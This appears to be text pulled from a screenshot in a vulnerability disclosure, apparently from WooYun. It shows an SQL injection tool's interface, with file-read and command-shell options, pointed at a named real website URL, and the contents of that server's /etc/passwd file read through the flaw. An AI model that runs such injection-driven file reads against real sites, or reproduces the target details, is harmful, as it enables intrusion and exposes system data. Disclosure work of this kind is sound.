 Target: http://event.eguan.cn/2012/amie/index.php?aid=145725
Keyword: Auto Detect Syntax:
Database: Auto Detect Method:
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
File Address: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org